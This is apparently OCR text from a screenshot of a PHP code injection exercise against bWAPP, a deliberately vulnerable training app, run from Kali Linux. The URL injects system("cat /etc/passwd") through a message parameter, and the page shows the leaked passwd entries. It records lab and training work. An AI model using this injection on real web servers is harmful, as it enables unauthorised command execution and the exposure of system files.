 192.168.10.5/bWAPP/phpi.php?message=test;system("cat /etc/passwd");
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Bugs Change Password Create User Set Security Level Reset Credits Bl
/ PHP Code Injection /
This is just a test page, reflecting back your message...
testroot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List
Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid: